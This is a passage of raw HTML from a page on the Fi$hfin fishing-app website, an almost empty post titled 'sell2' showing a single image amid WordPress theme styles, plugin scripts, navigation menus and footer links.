2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://www.fishfinapp.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://www.fishfinapp.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.9' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fishfinapp.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://www.fishfinapp.com/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.4.1' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.fishfinapp.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='alpha-style-css' href='https://www.fishfinapp.com/wp-content/themes/Fishfin-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.fishfinapp.com/wp-content/themes/Fishfin-child/css/main.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='Montserrat-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.fishfinapp.com/wp-content/themes/Fishfin-child/fonts/fontawesome/css/all.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.fishfinapp.com/wp-content/themes/Fishfin-child/css/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.fishfinapp.com/wp-content/themes/Fishfin-child/css/slick-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.fishfinapp.com/wp-content/themes/Fishfin-child/css/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.fishfinapp.com/wp-content/plugins/newsletter/style.css?ver=8.6.6' media='all' />
<script src="https://www.fishfinapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.fishfinapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.fishfinapp.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script src="https://www.fishfinapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.fishfinapp.com","hash_tracking":"false","v4_id":"G-N7CM2L8ZKL"};</script>
<script src="https://www.fishfinapp.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.2" id="tp-tools-js"></script>
<script src="https://www.fishfinapp.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.2" id="revmin-js"></script>
<script id="wpp-json" type="application/json">
{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/www.fishfinapp.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.fishfinapp.com\/wp-json\/wordpress-popular-posts","ID":403,"token":"496b804d2c","lang":0,"debug":0}
//# sourceURL=wpp-json
</script>
<script src="https://www.fishfinapp.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.2.1" id="wpp-js-js"></script>
<script src="https://www.fishfinapp.com/wp-content/themes/Fishfin-child/js/slick.js?ver=6.9" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.fishfinapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fishfinapp.com/wp-json/wp/v2/ourinformation/403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fishfinapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fishfinapp.com/?p=403' />
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
		</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="custom-background-css">
body.custom-background { background-color: #f9f9f9; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.4.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.fishfinapp.com/wp-content/uploads/2021/11/Fav.png" sizes="32x32" />
<link rel="icon" href="https://www.fishfinapp.com/wp-content/uploads/2021/11/Fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fishfinapp.com/wp-content/uploads/2021/11/Fav.png" />
<meta name="msapplication-TileImage" content="https://www.fishfinapp.com/wp-content/uploads/2021/11/Fav.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			
html {
/* 		overflow: hidden;
    margin: 0 !important; */
	    overflow-y: auto;
}
.page-id-665 .wpb_button, .page-id-665 .wpb_content_element, .page-id-665 ul.wpb_thumbnails-fluid>li {
    margin-bottom: 0;
}
body {
	overflow-y: auto;
}
.page-id-665 {
    overflow: hidden;
}
.page-id-665 main#primary {
    max-width: 100% !important;
    padding: 0;
    /* height: 100vh; */
    overflow: hidden;
}
.page-id-665 header#masthead , .page-id-665 footer#colophon {
    display: none;
}
.page-id-665 main#primary {
    max-width: 100% !important;
    padding: 0;
    /* height: 100vh; */
    overflow: hidden;
}
.page-id-665 iframe {
    height: calc(100vh - 7px) !important;
}




.page-id-690 .wpb_button, .page-id-690 .wpb_content_element, .page-id-690 ul.wpb_thumbnails-fluid>li {
    margin-bottom: 0;
}
body {
	overflow-y: auto;
}
.page-id-690 {
    overflow: hidden;
}
.page-id-690 main#primary {
    max-width: 100% !important;
    padding: 0;
    /* height: 100vh; */
    overflow: hidden;
}
.page-id-690 header#masthead , .page-id-690 footer#colophon {
    display: none;
}
.page-id-690 main#primary {
    max-width: 100% !important;
    padding: 0;
    /* height: 100vh; */
    overflow: hidden;
}
.page-id-690 iframe {
    height: calc(100vh - 7px) !important;
}



.page-id-696 .wpb_button, .page-id-696 .wpb_content_element, .page-id-696 ul.wpb_thumbnails-fluid>li {
    margin-bottom: 0;
}
body {
	overflow-y: auto;
}
.page-id-696 {
    overflow: hidden;
}
.page-id-696 main#primary {
    max-width: 100% !important;
    padding: 0;
    /* height: 100vh; */
    overflow: hidden;
}
.page-id-696 header#masthead , .page-id-696 footer#colophon {
    display: none;
}
.page-id-696 main#primary {
    max-width: 100% !important;
    padding: 0;
    /* height: 100vh; */
    overflow: hidden;
}
.page-id-696 iframe {
    height: calc(100vh - 7px) !important;
}




.page-id-708 .wpb_button, .page-id-708 .wpb_content_element, .page-id-708 ul.wpb_thumbnails-fluid>li {
    margin-bottom: 0;
}
body {
	overflow-y: auto;
}
.page-id-708 {
    overflow: hidden;
}
.page-id-708 main#primary {
    max-width: 100% !important;
    padding: 0;
    /* height: 100vh; */
    overflow: hidden;
}
.page-id-708 header#masthead , .page-id-708 footer#colophon {
    display: none;
}
.page-id-708 main#primary {
    max-width: 100% !important;
    padding: 0;
    /* height: 100vh; */
    overflow: hidden;
}
.page-id-708 iframe {
    height: calc(100vh - 7px) !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>

    <body data-rsssl=1 class="wp-singular ourinformation-template-default single single-ourinformation postid-403 custom-background wp-custom-logo wp-theme-Fishfin-child sp-easy-accordion-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive"      >
      <!-- Twitter conversion tracking event code -->
<script type="text/javascript">
  // Insert Twitter Event ID
  twq('event', 'tw-ohs86-ohs88', {
    contents: [ // use this to pass an array of products or content
        // add all items to the array
        // use this for the first item
        {
          content_type: null,
          content_id: null,
          content_name: null,
          content_price: null,
          num_items: null,
          content_group_id: null
        },
        // use this for the second item
        {
          content_type: null,
          content_id: null,
          content_name: null,
          content_price: null,
          num_items: null,
          content_group_id: null
        }], 
    conversion_id: null, // use this to pass a unique ID for the conversion event for deduplication (e.g. order id '1a2b3c')
    email_address: null // use this to pass a user’s email address
  });
</script>
<!-- End Twitter conversion tracking event code -->      <div id="page" class="site">
        <!-- <a class="skip-link screen-reader-text" href="#primary"><//?//php esc_html_e( 'Skip to content', 'alpha' ); ?></a> -->
<div id="preloader">
<div class="video-flex">
<script src="https://unpkg.com/@lottiefiles/lottie-player@latest/dist/lottie-player.js"></script>
<lottie-player src="https://assets1.lottiefiles.com/packages/lf20_7n2qwcwb.json"  background="transparent"  speed="0.5"  style="width: 100%; height: 100vh"  loop autoplay></lottie-player>
</div>
</div> 

        <header id="masthead" class="site-header">
          <div class="container">
            <div class="row">
              <div class="col-md-4 col-sm-12">
                <div class="header-logo">
                  <a href="https://www.fishfinapp.com/" class="custom-logo-link" rel="home"><img width="100" height="62" src="https://www.fishfinapp.com/wp-content/uploads/2022/06/logo.png" class="custom-logo" alt="Fi$hfin" decoding="async" /></a>                  <a href="/" class="inner-logo">
                      <img src="/wp-content/uploads/2022/06/logo-inner.png"
                  /></a>
                </div>
              </div>
              <div class="col-md-8 col-sm-12">
                <div class="header-menu">
                  <div class="menu-header-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-768"><a href="https://www.fishfinapp.com/">Home</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-769"><a href="https://fishfinapp.com/charter">Book A Trip</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-874"><a href="https://fishfinapp.com/charter/shop">Shop</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.fishfinapp.com/join-fishfin/">Join Fi$hfin</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://www.fishfinapp.com/blog/">Blog</a></li>
</ul></div>                </div>
              </div>
<!--               <div class="col-md-1 col-sm-1">
                <div class="user-icon">
                  <img
                    src="/wp-content/uploads/2022/06/user-icon.png"
                    alt="user-icon"
                  />
                </div>
              </div> -->
            </div>
          </div>
        </header>
      </div>
    </body>
  </html>
</div>

	<main id="primary" class="site-main container">

		
<article id="post-403" class="post-403 ourinformation type-ourinformation status-publish has-post-thumbnail hentry ourinformationcat-sell_your_logged_location">
	<header class="entry-header">
		<h1 class="entry-title">sell2</h1>	</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="265" height="576" src="https://www.fishfinapp.com/wp-content/uploads/2021/12/sell2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.fishfinapp.com/wp-content/uploads/2021/12/sell2.png 265w, https://www.fishfinapp.com/wp-content/uploads/2021/12/sell2-138x300.png 138w" sizes="(max-width: 265px) 100vw, 265px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-403 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.fishfinapp.com/ourinformation/sell1/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">sell1</span></a></div><div class="nav-next"><a href="https://www.fishfinapp.com/ourinformation/sell3/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">sell3</span></a></div></div>
	</nav>
	</main><!-- #main -->

	<div id="sidebar" role="complementary">
		<ul>
			<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.fishfinapp.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.fishfinapp.com/how-to-create-and-host-a-world-class-fishing-tournament/">How to Create and Host a World Class Fishing Tournament</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.fishfinapp.com/best-places-in-texas-to-bass-fish-in-the-fall/">5 Best Places in Texas to Bass Fish in the Fall</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.fishfinapp.com/how-to-grow-your-guide-or-charter-business-with-ai/">The Ultimate Plan to Grow Your Guide or Charter Business with A.I.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.fishfinapp.com/mastering-different-fishing-techniques/">Mastering Different Fishing Techniques</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.fishfinapp.com/best-fish-to-catch-in-the-gulf-of-mexico/">Best Fish to Catch in the Gulf of Mexico &#8211; Red Snapper</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.fishfinapp.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.fishfinapp.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.fishfinapp.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.fishfinapp.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.fishfinapp.com/2023/07/'>July 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-20"><a href="https://www.fishfinapp.com/category/best-fishing-spots/">Best Fishing Spots</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fishfinapp.com/category/boating/">Boating</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.fishfinapp.com/category/business-tips-strategies/">Business Tips &amp; Strategies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.fishfinapp.com/category/fishing-guides-and-tours/">Fishing guides and tours</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.fishfinapp.com/category/fishing-trips/">Fishing Trips</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.fishfinapp.com/category/florida-fishing/">Florida Fishing</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.fishfinapp.com/category/tips-tricks/">Tips and Tricks</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.fishfinapp.com/category/trending-posts/">Trending Posts</a>
</li>
</ul></div></div></section>
<section id="wpp-2" class="widget popular-posts">
<h2 class="widget-title">Blog</h2>            <div class="wpp-widget-placeholder" data-widget-id="wpp-2"></div>
            
</section>

<section id="wpp-3" class="widget popular-posts">
            <div class="wpp-widget-placeholder" data-widget-id="wpp-3"></div>
            
</section>
		</ul>
	</div>

<div class="pre-footer">
	<div class="footer-video-sec">
	<video width="100%" height="900" autoplay="true" loop="" muted="">
    <source src="https://fishfin-prod.s3.us-east-2.amazonaws.com/footer-video.mp4" type="video/mp4">
  </video>
	</div>
	
	<div class="pre-footer-content">
		<div class="container">
			<div class="row">
				<div class="col-md-8 sm-12">
					<p>Sell your location, start a tour guide business, sell fishing gear, are just some of the things that you can do with the Fi$hfin app.</p>
					<h2>Download App Now</h2>
					<div class="app-links">
						<a href="https://apps.apple.com/us/app/fishfin/id1613141668" target="_blank" class=""><img src="/wp-content/uploads/2022/06/app-store.png"  alt="APP Store" loading="lazy"></a>
						
						<a href="https://play.google.com/store/apps/details?id=com.fishfin.app" target="_blank"><img src="/wp-content/uploads/2022/06/google-play.png" alt="Google Play" loading="lazy"></a>
					</div>	
				</div>
				<div class="col-md-4 sm-12">
					<img src="/wp-content/uploads/2021/11/Group-3328.png" class="pre-footer-mobile" alt="mobile" loading="lazy">
				</div>
			</div>
		</div>
	</div>	
	
</div>	

<footer id="colophon" class="site-footer">
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-2 col-md-2 col-sm-12">
                    <div class="footer1">
                        <section id="media_image-2" class="widget widget_media_image"><a href="/"><img width="144" height="89" src="https://www.fishfinapp.com/wp-content/uploads/2021/11/Layer-2-1.png" class="image wp-image-10  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section>                    </div>
                </div>
                <div class="col-lg-8 col-md-7 col-sm-12">
                    <div class="footer2">
                        <section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://www.fishfinapp.com/">Home</a></li>
<li id="menu-item-719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-719"><a href="https://www.fishfinapp.com/charter">Charter</a></li>
<li id="menu-item-895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-895"><a href="https://fishfinapp.com/charter/shop">Shop</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://www.fishfinapp.com/blog/">Blog</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.fishfinapp.com/about-us/">About Us</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.fishfinapp.com/contact/">Contact</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://www.fishfinapp.com/user-manuals/">User Manuals</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://www.fishfinapp.com/faqs/">FAQs</a></li>
</ul></div></section>                    </div>
                </div>
                <div class="col-lg-2 social-col col-md-3 col-sm-12">
                    <div class="footer3">
                        <section id="cnss_widget-2" class="widget widget_cnss_widget"><ul id="" class="cnss-social-icon " style="text-align:center;"><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="cnss-facebook" target="_blank" href="https://www.facebook.com/fishfinapp/" title="Facebook" style="width:28px;height:28px;padding:5px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="Facebook" style="font-size:18px;" class="fa fa-facebook"></i></a></li><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="cnss-instagram" target="_blank" href="https://www.instagram.com/fishfinapp/" title="Instagram" style="width:28px;height:28px;padding:5px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="Instagram" style="font-size:18px;" class="fab fa-instagram"></i></a></li><li class="cn-fa-twitter cn-fa-icon " style="display:inline-block;"><a class="cnss-twitter" target="_blank" href="https://twitter.com/Fishfinapps" title="Twitter" style="width:28px;height:28px;padding:5px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="Twitter" style="font-size:18px;" class="fab fa-twitter"></i></a></li></ul></section>                    </div>
                </div>
                <!-- <div class="col-lg-3">
                        <div class="footer3">
                            <? //php dynamic_sidebar('Footer4'); 
                            ?>
                        </div>
                    </div> -->
            </div>
        </div>
    </div>
    <div class="copyrights">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-md-6 col-sm-12">
                    <section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.fishfinapp.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://www.fishfinapp.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://www.fishfinapp.com/trip-cancellation-policy/">Cancellation Policy</a></li>
</ul></div></section>                </div>
                <div class="col-lg-6 col-md-6 col-sm-12">
                    <p class="copyright">&copy; Copyright 2026 <a href="https://www.fishfinapp.com">Fi$hfin</a>. All Rights Reserved. Powered by <a href="https://www.appverticals.com/" target="_blank"><u>AppVerticals</u></a></p>
                </div>

            </div>
        </div>
    </div>
</footer><!-- #colophon -->
</div><!-- #page -->
<div class="modal fade" id="exampleModalCenter" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog" role="document">
